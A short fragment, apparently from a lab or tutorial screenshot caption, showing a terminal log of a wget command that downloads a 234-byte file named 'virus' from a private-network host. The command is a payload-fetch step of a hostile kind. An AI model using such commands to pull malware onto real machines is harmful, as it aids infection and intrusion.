 # wget 192.168.0.32/virus
--2023-11-12 12:03:01--  http://192.168.0.32/virus
Connecting to 192.168.0.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 234 [application/octet-stream]
Saving to: 'virus'
virus               100%[===================>]     234  --.-KB/s    in 0s
2023-11-12 12:03:01 (36.9 MB/s) - 'virus' saved [234/234]